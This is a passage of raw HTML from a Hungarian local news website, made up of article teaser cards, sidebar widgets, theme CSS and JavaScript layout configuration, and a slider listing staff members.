https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-870x489.jpg 870w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A homoki árvalányhaj az év vadvirága" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-870x489.jpg.webp 870w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/"  rel="bookmark" title="A homoki árvalányhaj az év vadvirága">A homoki árvalányhaj az év vadvirága</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1559861 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/kissb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_kissb dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class='avatar avatar-30 photo' alt='Kiss Bernadett' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class="lazyload avatar avatar-30 photo ewww_webp_lazy_load" alt='Kiss Bernadett' height='30' width='30' data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg.webp" /> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />Kiss Bernadett</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:53:50+01:00" >2026.01.16.</time></span> </span></div></div><div class="td-excerpt"> A homoki &aacute;rval&aacute;nyhaj lett az &eacute;v vadvir&aacute;ga. A m&aacute;sodik helyen a k&eacute;k szam&aacute;rkeny&eacute;r, m&iacute;g harmadikon a kev&eacute;ss&eacute; ismert p&eacute;zsmahagyma v&eacute;gzett.  A hazai &aacute;rval&aacute;nyhajakat, m&eacute;g ink&aacute;bb...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_uzlet_es_a_dilerek_is_lakat_ala_kerultek/"  rel="bookmark" class="td-image-wrap " title="Az üzlet és a dílerek is lakat alá kerültek" ><noscript><img width="340" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_uzlet_es_a_dilerek_is_lakat_ala_kerultek-340x264.jpg"   alt="" title="Az üzlet és a dílerek is lakat alá kerültek" /></noscript><img width="340" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20340%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_uzlet_es_a_dilerek_is_lakat_ala_kerultek-340x264.jpg"   alt="" title="Az üzlet és a dílerek is lakat alá kerültek" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_uzlet_es_a_dilerek_is_lakat_ala_kerultek-340x264.jpg.webp" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_uzlet_es_a_dilerek_is_lakat_ala_kerultek/"  rel="bookmark" title="Az üzlet és a dílerek is lakat alá kerültek">Az üzlet és a dílerek is lakat alá kerültek</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:00:09+01:00" >2026.01.16.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/"  rel="bookmark" class="td-image-wrap " title="Örökös állatbarát cím is elnyerhető" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Örökös állatbarát cím is elnyerhető" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Örökös állatbarát cím is elnyerhető" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/"  rel="bookmark" title="Örökös állatbarát cím is elnyerhető">Örökös állatbarát cím is elnyerhető</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:53:00+01:00" >2026.01.16.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-1a8534f386e9c433147f5591c7ef5fbd dbgads-oldalsav-2" id="dbgads-1a8534f386e9c433147f5591c7ef5fbd"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-48ded2946eb8554a6e0a4d8ca85c0cad dbgads-oldalsav-3" id="dbgads-48ded2946eb8554a6e0a4d8ca85c0cad"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 60,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-428179","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/" 